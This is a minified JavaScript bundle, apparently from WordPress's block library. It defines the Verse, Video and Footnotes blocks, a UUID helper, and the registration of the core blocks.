OE={attributes:{content:{type:"string",source:"html",selector:"pre",default:""},textAlign:{type:"string"}},save({attributes:e}){const{textAlign:t,content:n}=e;return(0,je.createElement)(Je.RichText.Content,{tagName:"pre",style:{textAlign:t},value:n})}},UE={attributes:{content:{type:"string",source:"html",selector:"pre",default:"",__unstablePreserveWhiteSpace:!0,__experimentalRole:"content"},textAlign:{type:"string"}},supports:{anchor:!0,color:{gradients:!0,link:!0},typography:{fontSize:!0,__experimentalFontFamily:!0},spacing:{padding:!0}},save({attributes:e}){const{textAlign:t,content:n}=e,a=it()({[`has-text-align-${t}`]:t});return(0,je.createElement)("pre",{...Je.useBlockProps.save({className:a})},(0,je.createElement)(Je.RichText.Content,{value:n}))},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var qE=[UE,OE];const jE={from:[{type:"block",blocks:["core/paragraph"],transform:e=>(0,qe.createBlock)("core/verse",e)}],to:[{type:"block",blocks:["core/paragraph"],transform:e=>(0,qe.createBlock)("core/paragraph",e)}]};var WE=jE;const ZE={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/verse",title:"Verse",category:"text",description:"Insert poetry. Use special spacing formats. Or quote song lyrics.",keywords:["poetry","poem"],textdomain:"default",attributes:{content:{type:"string",source:"html",selector:"pre",default:"",__unstablePreserveWhiteSpace:!0,__experimentalRole:"content"},textAlign:{type:"string"}},supports:{anchor:!0,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,__experimentalFontFamily:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},__experimentalBorder:{radius:!0,width:!0,color:!0,style:!0}},style:"wp-block-verse",editorStyle:"wp-block-verse-editor"},{name:QE}=ZE,KE={icon:GE,example:{attributes:{content:(0,Ye.__)("WHAT was he doing, the great god Pan,\n\tDown in the reeds by the river?\nSpreading ruin and scattering ban,\nSplashing and paddling with hoofs of a goat,\nAnd breaking the golden lilies afloat\n    With the dragon-fly on the river.")}},transforms:WE,deprecated:qE,merge(e,t){return{content:e.content+"\n\n"+t.content}},edit:function({attributes:e,setAttributes:t,mergeBlocks:n,onRemove:a,insertBlocksAfter:o,style:r}){const{textAlign:l,content:i}=e,s=(0,Je.useBlockProps)({className:it()({[`has-text-align-${l}`]:l}),style:r});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.AlignmentToolbar,{value:l,onChange:e=>{t({textAlign:e})}})),(0,je.createElement)(Je.RichText,{tagName:"pre",identifier:"content",preserveWhiteSpace:!0,value:i,onChange:e=>{t({content:e})},"aria-label":(0,Ye.__)("Verse text"),placeholder:(0,Ye.__)("Write verse…"),onRemove:a,onMerge:n,textAlign:l,...s,__unstablePastePlainText:!0,__unstableOnSplitAtDoubleLineEnd:()=>o((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}))},save:function({attributes:e}){const{textAlign:t,content:n}=e,a=it()({[`has-text-align-${t}`]:t});return(0,je.createElement)("pre",{...Je.useBlockProps.save({className:a})},(0,je.createElement)(Je.RichText.Content,{value:n}))}},YE=()=>Qe({name:QE,metadata:ZE,settings:KE});var JE=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18.7 3H5.3C4 3 3 4 3 5.3v13.4C3 20 4 21 5.3 21h13.4c1.3 0 2.3-1 2.3-2.3V5.3C21 4 20 3 18.7 3zm.8 15.7c0 .4-.4.8-.8.8H5.3c-.4 0-.8-.4-.8-.8V5.3c0-.4.4-.8.8-.8h13.4c.4 0 .8.4.8.8v13.4zM10 15l5-3-5-3v6z"}));function XE({tracks:e=[]}){return e.map((e=>(0,je.createElement)("track",{key:e.src,...e})))}const{attributes:eC}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/video",title:"Video",category:"media",description:"Embed a video from your media library or upload a new one.",keywords:["movie"],textdomain:"default",attributes:{autoplay:{type:"boolean",source:"attribute",selector:"video",attribute:"autoplay"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},controls:{type:"boolean",source:"attribute",selector:"video",attribute:"controls",default:!0},id:{type:"number",__experimentalRole:"content"},loop:{type:"boolean",source:"attribute",selector:"video",attribute:"loop"},muted:{type:"boolean",source:"attribute",selector:"video",attribute:"muted"},poster:{type:"string",source:"attribute",selector:"video",attribute:"poster"},preload:{type:"string",source:"attribute",selector:"video",attribute:"preload",default:"metadata"},src:{type:"string",source:"attribute",selector:"video",attribute:"src",__experimentalRole:"content"},playsInline:{type:"boolean",source:"attribute",selector:"video",attribute:"playsinline"},tracks:{__experimentalRole:"content",type:"array",items:{type:"object"},default:[]}},supports:{anchor:!0,align:!0,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}}},editorStyle:"wp-block-video-editor",style:"wp-block-video"},tC={attributes:eC,save({attributes:e}){const{autoplay:t,caption:n,controls:a,loop:o,muted:r,poster:l,preload:i,src:s,playsInline:c,tracks:u}=e;return(0,je.createElement)("figure",{...Je.useBlockProps.save()},s&&(0,je.createElement)("video",{autoPlay:t,controls:a,loop:o,muted:r,poster:l,preload:"metadata"!==i?i:void 0,src:s,playsInline:c},(0,je.createElement)(XE,{tracks:u})),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:n}))}};var nC=[tC];const aC=[{value:"auto",label:(0,Ye.__)("Auto")},{value:"metadata",label:(0,Ye.__)("Metadata")},{value:"none",label:(0,Ye._x)("None","Preload value")}];var oC=({setAttributes:e,attributes:t})=>{const{autoplay:n,controls:a,loop:o,muted:r,playsInline:l,preload:i}=t,s=(0,Ye.__)("Autoplay may cause usability issues for some users."),c=je.Platform.select({web:(0,je.useCallback)((e=>e?s:null),[]),native:s}),u=(0,je.useMemo)((()=>{const t=t=>n=>{e({[t]:n})};return{autoplay:t("autoplay"),loop:t("loop"),muted:t("muted"),controls:t("controls"),playsInline:t("playsInline")}}),[]),m=(0,je.useCallback)((t=>{e({preload:t})}),[]);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Autoplay"),onChange:u.autoplay,checked:!!n,help:c}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Loop"),onChange:u.loop,checked:!!o}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Muted"),onChange:u.muted,checked:!!r}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Playback controls"),onChange:u.controls,checked:!!a}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Play inline"),onChange:u.playsInline,checked:!!l}),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Preload"),value:i,onChange:m,options:aC,hideCancelButton:!0}))};const rC=["text/vtt"],lC="subtitles",iC=[{label:(0,Ye.__)("Subtitles"),value:"subtitles"},{label:(0,Ye.__)("Captions"),value:"captions"},{label:(0,Ye.__)("Descriptions"),value:"descriptions"},{label:(0,Ye.__)("Chapters"),value:"chapters"},{label:(0,Ye.__)("Metadata"),value:"metadata"}];function sC({tracks:e,onEditPress:t}){let n;return n=0===e.length?(0,je.createElement)("p",{className:"block-library-video-tracks-editor__tracks-informative-message"},(0,Ye.__)("Tracks can be subtitles, captions, chapters, or descriptions. They help make your content more accessible to a wider range of users.")):e.map(((e,n)=>(0,je.createElement)(Ke.__experimentalHStack,{key:n,className:"block-library-video-tracks-editor__track-list-track"},(0,je.createElement)("span",null,e.label," "),(0,je.createElement)(Ke.Button,{variant:"tertiary",onClick:()=>t(n),"aria-label":(0,Ye.sprintf)((0,Ye.__)("Edit %s"),e.label)},(0,Ye.__)("Edit"))))),(0,je.createElement)(Ke.MenuGroup,{label:(0,Ye.__)("Text tracks"),className:"block-library-video-tracks-editor__track-list"},n)}function cC({track:e,onChange:t,onClose:n,onRemove:a}){const{src:o="",label:r="",srcLang:l="",kind:i=lC}=e,s=o.startsWith("blob:")?"":(0,st.getFilename)(o)||"";return(0,je.createElement)(Ke.NavigableMenu,null,(0,je.createElement)(Ke.__experimentalVStack,{className:"block-library-video-tracks-editor__single-track-editor",spacing:"4"},(0,je.createElement)("span",{className:"block-library-video-tracks-editor__single-track-editor-edit-track-label"},(0,Ye.__)("Edit track")),(0,je.createElement)("span",null,(0,Ye.__)("File"),": ",(0,je.createElement)("b",null,s)),(0,je.createElement)(Ke.__experimentalGrid,{columns:2,gap:4},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,autoFocus:!0,onChange:n=>t({...e,label:n}),label:(0,Ye.__)("Label"),value:r,help:(0,Ye.__)("Title of track")}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,onChange:n=>t({...e,srcLang:n}),label:(0,Ye.__)("Source language"),value:l,help:(0,Ye.__)("Language tag (en, fr, etc.)")})),(0,je.createElement)(Ke.__experimentalVStack,{spacing:"8"},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,className:"block-library-video-tracks-editor__single-track-editor-kind-select",options:iC,value:i,label:(0,Ye.__)("Kind"),onChange:n=>{t({...e,kind:n})}}),(0,je.createElement)(Ke.__experimentalHStack,{className:"block-library-video-tracks-editor__single-track-editor-buttons-container"},(0,je.createElement)(Ke.Button,{variant:"secondary",onClick:()=>{const a={};let o=!1;""===r&&(a.label=(0,Ye.__)("English"),o=!0),""===l&&(a.srcLang="en",o=!0),void 0===e.kind&&(a.kind=lC,o=!0),o&&t({...e,...a}),n()}},(0,Ye.__)("Close")),(0,je.createElement)(Ke.Button,{isDestructive:!0,variant:"link",onClick:a},(0,Ye.__)("Remove track"))))))}function uC({tracks:e=[],onChange:t}){const n=(0,ut.useSelect)((e=>e(Je.store).getSettings().mediaUpload),[]),[a,o]=(0,je.useState)(null);return n?(0,je.createElement)(Ke.Dropdown,{contentClassName:"block-library-video-tracks-editor",renderToggle:({isOpen:e,onToggle:t})=>(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.ToolbarButton,{label:(0,Ye.__)("Text tracks"),showTooltip:!0,"aria-expanded":e,"aria-haspopup":"true",onClick:t},(0,Ye.__)("Text tracks"))),renderContent:()=>null!==a?(0,je.createElement)(cC,{track:e[a],onChange:n=>{const o=[...e];o[a]=n,t(o)},onClose:()=>o(null),onRemove:()=>{t(e.filter(((e,t)=>t!==a))),o(null)}}):(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.NavigableMenu,null,(0,je.createElement)(sC,{tracks:e,onEditPress:o}),(0,je.createElement)(Ke.MenuGroup,{className:"block-library-video-tracks-editor__add-tracks-container",label:(0,Ye.__)("Add tracks")},(0,je.createElement)(Je.MediaUpload,{onSelect:({url:n})=>{const a=e.length;t([...e,{src:n}]),o(a)},allowedTypes:rC,render:({open:e})=>(0,je.createElement)(Ke.MenuItem,{icon:Qp,onClick:e},(0,Ye.__)("Open Media Library"))}),(0,je.createElement)(Je.MediaUploadCheck,null,(0,je.createElement)(Ke.FormFileUpload,{onChange:a=>{const r=a.target.files,l=e.length;n({allowedTypes:rC,filesList:r,onFileChange:([{url:n}])=>{const a=[...e];a[l]||(a[l]={}),a[l]={...e[l],src:n},t(a),o(l)}})},accept:".vtt,text/vtt",render:({openFileDialog:e})=>(0,je.createElement)(Ke.MenuItem,{icon:nm,onClick:()=>{e()}},(0,Ye.__)("Upload"))})))))}):null}const mC=e=>(0,je.createElement)(Ke.Placeholder,{className:"block-editor-media-placeholder",withIllustration:!0,icon:JE,label:(0,Ye.__)("Video"),instructions:(0,Ye.__)("Upload a video file, pick one from your media library, or add one with a URL.")},e),pC=["video"],dC=["image"];var gC=function e({isSelected:t,attributes:n,className:a,setAttributes:o,insertBlocksAfter:r,onReplace:l}){const i=(0,Tt.useInstanceId)(e),s=(0,je.useRef)(),c=(0,je.useRef)(),{id:u,caption:m,controls:p,poster:d,src:g,tracks:h}=n,_=(0,Tt.usePrevious)(m),[b,f]=(0,je.useState)(!!m),v=!u&&(0,Ct.isBlobURL)(g),y=(0,ut.useSelect)((e=>e(Je.store).getSettings().mediaUpload),[]);(0,je.useEffect)((()=>{if(!u&&(0,Ct.isBlobURL)(g)){const e=(0,Ct.getBlobByURL)(g);e&&y({filesList:[e],onFileChange:([e])=>x(e),onError:C,allowedTypes:pC})}}),[]),(0,je.useEffect)((()=>{s.current&&s.current.load()}),[d]),(0,je.useEffect)((()=>{m&&!_&&f(!0)}),[m,_]);const k=(0,je.useCallback)((e=>{e&&!m&&e.focus()}),[m]);function x(e){e&&e.url?o({src:e.url,id:e.id,poster:e.image?.src!==e.icon?e.image?.src:void 0,caption:e.caption}):o({src:void 0,id:void 0,poster:void 0,caption:void 0})}function w(e){if(e!==g){const t=Ft({attributes:{url:e}});if(void 0!==t&&l)return void l(t);o({src:e,id:void 0,poster:void 0})}}(0,je.useEffect)((()=>{t||m||f(!1)}),[t,m]);const{createErrorNotice:E}=(0,ut.useDispatch)(Bt.store);function C(e){E(e,{type:"snackbar"})}const S=it()(a,{"is-transient":v}),B=(0,Je.useBlockProps)({className:S});if(!g)return(0,je.createElement)("div",{...B},(0,je.createElement)(Je.MediaPlaceholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:JE}),onSelect:x,onSelectURL:w,accept:"video/*",allowedTypes:pC,value:n,onError:C,placeholder:mC}));const T=`video-block__poster-image-description-${i}`;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>{f(!b),b&&m&&o({caption:void 0})},icon:St,isPressed:b,label:b?(0,Ye.__)("Remove caption"):(0,Ye.__)("Add caption")})),(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(uC,{tracks:h,onChange:e=>{o({tracks:e})}})),(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{mediaId:u,mediaURL:g,allowedTypes:pC,accept:"video/*",onSelect:x,onSelectURL:w,onError:C})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(oC,{setAttributes:o,attributes:n}),(0,je.createElement)(Je.MediaUploadCheck,null,(0,je.createElement)(Ke.BaseControl,{className:"editor-video-poster-control"},(0,je.createElement)(Ke.BaseControl.VisualLabel,null,(0,Ye.__)("Poster image")),(0,je.createElement)(Je.MediaUpload,{title:(0,Ye.__)("Select poster image"),onSelect:function(e){o({poster:e.url})},allowedTypes:dC,render:({open:e})=>(0,je.createElement)(Ke.Button,{variant:"primary",onClick:e,ref:c,"aria-describedby":T},d?(0,Ye.__)("Replace"):(0,Ye.__)("Select"))}),(0,je.createElement)("p",{id:T,hidden:!0},d?(0,Ye.sprintf)((0,Ye.__)("The current poster image url is %s"),d):(0,Ye.__)("There is no poster image currently selected")),!!d&&(0,je.createElement)(Ke.Button,{onClick:function(){o({poster:void 0}),c.current.focus()},variant:"tertiary"},(0,Ye.__)("Remove")))))),(0,je.createElement)("figure",{...B},(0,je.createElement)(Ke.Disabled,{isDisabled:!t},(0,je.createElement)("video",{controls:p,poster:d,src:g,ref:s},(0,je.createElement)(XE,{tracks:h}))),v&&(0,je.createElement)(Ke.Spinner,null),b&&(!Je.RichText.isEmpty(m)||t)&&(0,je.createElement)(Je.RichText,{identifier:"caption",tagName:"figcaption",className:(0,Je.__experimentalGetElementClassName)("caption"),"aria-label":(0,Ye.__)("Video caption text"),ref:k,placeholder:(0,Ye.__)("Add caption"),value:m,onChange:e=>o({caption:e}),inlineToolbar:!0,__unstableOnSplitAtEnd:()=>r((0,qe.createBlock)((0,qe.getDefaultBlockName)()))})))};const hC={from:[{type:"files",isMatch(e){return 1===e.length&&0===e[0].type.indexOf("video/")},transform(e){const t=e[0];return(0,qe.createBlock)("core/video",{src:(0,Ct.createBlobURL)(t)})}},{type:"shortcode",tag:"video",attributes:{src:{type:"string",shortcode:({named:{src:e,mp4:t,m4v:n,webm:a,ogv:o,flv:r}})=>e||t||n||a||o||r},poster:{type:"string",shortcode:({named:{poster:e}})=>e},loop:{type:"string",shortcode:({named:{loop:e}})=>e},autoplay:{type:"string",shortcode:({named:{autoplay:e}})=>e},preload:{type:"string",shortcode:({named:{preload:e}})=>e}}}]};var _C=hC;const bC={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/video",title:"Video",category:"media",description:"Embed a video from your media library or upload a new one.",keywords:["movie"],textdomain:"default",attributes:{autoplay:{type:"boolean",source:"attribute",selector:"video",attribute:"autoplay"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},controls:{type:"boolean",source:"attribute",selector:"video",attribute:"controls",default:!0},id:{type:"number",__experimentalRole:"content"},loop:{type:"boolean",source:"attribute",selector:"video",attribute:"loop"},muted:{type:"boolean",source:"attribute",selector:"video",attribute:"muted"},poster:{type:"string",source:"attribute",selector:"video",attribute:"poster"},preload:{type:"string",source:"attribute",selector:"video",attribute:"preload",default:"metadata"},src:{type:"string",source:"attribute",selector:"video",attribute:"src",__experimentalRole:"content"},playsInline:{type:"boolean",source:"attribute",selector:"video",attribute:"playsinline"},tracks:{__experimentalRole:"content",type:"array",items:{type:"object"},default:[]}},supports:{anchor:!0,align:!0,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}}},editorStyle:"wp-block-video-editor",style:"wp-block-video"},{name:fC}=bC,vC={icon:JE,example:{attributes:{src:"https://upload.wikimedia.org/wikipedia/commons/c/ca/Wood_thrush_in_Central_Park_switch_sides_%2816510%29.webm",caption:(0,Ye.__)("Wood thrush singing in Central Park, NYC.")}},transforms:_C,deprecated:nC,edit:gC,save:function({attributes:e}){const{autoplay:t,caption:n,controls:a,loop:o,muted:r,poster:l,preload:i,src:s,playsInline:c,tracks:u}=e;return(0,je.createElement)("figure",{...Je.useBlockProps.save()},s&&(0,je.createElement)("video",{autoPlay:t,controls:a,loop:o,muted:r,poster:l,preload:"metadata"!==i?i:void 0,src:s,playsInline:c},(0,je.createElement)(XE,{tracks:u})),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{className:(0,Je.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:n}))}},yC=()=>Qe({name:fC,metadata:bC,settings:vC});var kC={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let xC;const wC=new Uint8Array(16);function EC(){if(!xC&&(xC="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!xC))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return xC(wC)}const CC=[];for(let e=0;e<256;++e)CC.push((e+256).toString(16).slice(1));function SC(e,t=0){return CC[e[t+0]]+CC[e[t+1]]+CC[e[t+2]]+CC[e[t+3]]+"-"+CC[e[t+4]]+CC[e[t+5]]+"-"+CC[e[t+6]]+CC[e[t+7]]+"-"+CC[e[t+8]]+CC[e[t+9]]+"-"+CC[e[t+10]]+CC[e[t+11]]+CC[e[t+12]]+CC[e[t+13]]+CC[e[t+14]]+CC[e[t+15]]}var BC=function(e,t,n){if(kC.randomUUID&&!t&&!e)return kC.randomUUID();const a=(e=e||{}).random||(e.rng||EC)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=a[e];return t}return SC(a)};const{usesContextKey:TC}=At(Je.privateApis),NC="core/footnote",PC="core/post-content",IC={title:(0,Ye.__)("Footnote"),tagName:"sup",className:"fn",attributes:{"data-fn":"data-fn"},interactive:!0,contentEditable:!1,[TC]:["postType"],edit:function({value:e,onChange:t,isObjectActive:n,context:{postType:a}}){const o=(0,ut.useRegistry)(),{getSelectedBlockClientId:r,getBlocks:l,getBlockRootClientId:i,getBlockName:s,getBlockParentsByBlockName:c}=o.select(Je.store),u=(0,ut.useSelect)((e=>!!e(qe.store).getBlockType("core/footnotes")),[]),m=(0,ut.useSelect)((e=>{const{getBlockParentsByBlockName:t,getSelectedBlockClientId:n}=e(Je.store),a=t(n(),"core/block");return a&&a.length>0}),[]),{selectionChange:p,insertBlock:d}=(0,ut.useDispatch)(Je.store);if(!u)return null;if("post"!==a&&"page"!==a)return null;if(m)return null;return(0,je.createElement)(Je.RichTextToolbarButton,{icon:jm,title:(0,Ye.__)("Footnote"),onClick:function(){o.batch((()=>{let a;if(n){const t=e.replacements[e.start];a=t?.attributes?.["data-fn"]}else{a=BC();const n=(0,En.insertObject)(e,{type:NC,attributes:{"data-fn":a},innerHTML:`<a href="#${a}" id="${a}-link">*</a>`},e.end,e.end);n.start=n.end-1,t(n)}const o=r(),u=c(o,PC);let m=null;{const e=[...u.length?l(u[0]):l()];for(;e.length;){const t=e.shift();if("core/footnotes"===t.name){m=t;break}e.push(...t.innerBlocks)}}if(!m){let e=i(o);for(;e&&s(e)!==PC;)e=i(e);m=(0,qe.createBlock)("core/footnotes"),d(m,void 0,e)}p(m.clientId,a,0,0)}))},isActive:n})}},MC={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/footnotes",title:"Footnotes",category:"text",description:"",keywords:["references"],textdomain:"default",usesContext:["postId","postType"],supports:{__experimentalBorder:{radius:!0,color:!0,width:!0,style:!0,__experimentalDefaultControls:{radius:!1,color:!1,width:!1,style:!1}},color:{background:!0,link:!0,text:!0,__experimentalDefaultControls:{link:!0,text:!0}},html:!1,multiple:!1,reusable:!1,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0}}},style:"wp-block-footnotes"},{name:zC}=MC,RC={icon:jm,edit:function({context:{postType:e,postId:t}}){const[n,a]=(0,ct.useEntityProp)("postType",e,"meta",t),o=n?.footnotes?JSON.parse(n.footnotes):[],r=(0,Je.useBlockProps)();return"post"!==e&&"page"!==e?(0,je.createElement)("div",{...r},(0,je.createElement)(Ke.Placeholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:jm}),label:(0,Ye.__)("Footnotes"),instructions:(0,Ye.__)("Footnotes are not supported here. Add this block to post or page content.")})):o.length?(0,je.createElement)("ol",{...r},o.map((({id:e,content:t})=>(0,je.createElement)("li",{key:e,onMouseDown:e=>{e.target===e.currentTarget&&(e.target.firstElementChild.focus(),e.preventDefault())}},(0,je.createElement)(Je.RichText,{id:e,tagName:"span",value:t,identifier:e,onFocus:e=>{e.target.textContent.trim()||e.target.scrollIntoView()},onChange:t=>{a({...n,footnotes:JSON.stringify(o.map((n=>n.id===e?{content:t,id:e}:n)))})}})," ",(0,je.createElement)("a",{href:`#${e}-link`},"↩︎"))))):(0,je.createElement)("div",{...r},(0,je.createElement)(Ke.Placeholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:jm}),label:(0,Ye.__)("Footnotes"),instructions:(0,Ye.__)("Footnotes found in blocks within this document will be displayed here.")}))}};(0,En.registerFormatType)(NC,IC);const HC=()=>{Qe({name:zC,metadata:MC,settings:RC})};var AC=n(7078),LC=n.n(AC);const DC=()=>(()=>{const n=[Y,H,M,P,D,V,we,e,o,r,l,i,s,u,m,p,g,S,B,T,N,I,R,A,L,$,G,O,W,Q,K,Z,ge,he,Ee,Se,Be,Te,Ne,ze,Re,He,Ae,De,$e,Ge,Oe,Ue,U,q,j,Pe,Me,Ie,_e,Ve,t,de,ie,se,re,J,X,te,ne,oe,le,me,ce,ue,pe,fe,ve,ye,ke,be,Ce,d,h,_,b,f,v,y,C,x,w,E,k,ae,Le,z,F,Fe,xe,ee];return window?.wp?.oldEditor&&(window?.wp?.needsClassicBlock||!window?.__experimentalDisableTinymce||new URLSearchParams(window?.location?.search).get("requiresTinymce"))&&n.push(c),n.filter(Boolean)})().filter((({metadata:e})=>!LC()(e))),VC=(e=DC())=>{e.forEach((({init:e})=>e())),(0,qe.setDefaultBlockName)(d_),window.wp&&window.wp.oldEditor&&e.some((({name:e})=>e===aa))&&(0,qe.setFreeformContentHandlerName)(aa),(0,qe.setUnregisteredTypeHandlerName)(bd),(0,qe.setGroupingBlockName)(au)},FC=void 0}(),(window.wp=window.wp||{}).blockLibrary=a}();